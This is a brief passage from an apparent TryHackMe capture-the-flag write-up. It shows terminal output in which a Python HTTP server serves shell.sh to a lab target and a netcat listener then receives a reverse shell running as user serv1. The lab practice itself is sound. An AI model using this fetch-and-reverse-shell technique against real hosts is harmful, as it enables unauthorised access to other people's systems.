 reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/easy/www$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.166.45 - - [24/Feb/2021 07:30:09] "GET /shell.sh HTTP/1.1" 200 -
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/easy$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.166.45 58650
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(serv1) gid=1000(serv1) groups=1000(serv1),43(utmp)
$